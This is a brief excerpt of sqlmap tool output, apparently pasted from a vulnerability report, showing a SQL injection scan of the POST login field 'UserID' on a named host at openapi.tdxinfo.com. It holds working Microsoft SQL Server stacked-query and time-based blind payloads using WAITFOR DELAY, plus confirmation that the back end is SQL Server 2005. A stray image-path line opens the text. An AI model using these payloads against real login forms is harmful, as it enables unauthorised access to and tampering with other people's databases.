 sqlmap got a 302 redirect to 'http://openapi.tdxinfo.com:8080/index.jsp'. Do you
want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: UserID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: UserID=admin'; WAITFOR DELAY '0:0:5'--&UserPW=admin

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: UserID=admin' WAITFOR DELAY '0:0:5'--&UserPW=admin
---
[10:51:50] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005